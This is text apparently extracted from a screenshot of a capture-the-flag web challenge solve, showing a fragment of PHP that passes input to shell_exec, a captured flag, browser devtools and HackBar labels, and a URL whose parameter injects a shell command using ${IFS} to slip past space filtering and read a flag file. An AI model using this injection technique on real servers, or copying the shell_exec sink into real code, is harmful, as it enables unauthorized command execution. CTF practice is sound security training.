 $a = shell_exec($ip);
echo $a;
}
?> NSSCTF{e554e95b-44a0-401e-
a4ec-49d7e1f8f386}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://node5.anna.nssctf.cn:21802/rasalghul.php/ ?url=cat${IFS}/flllllaaaaaaggggggg
Split URL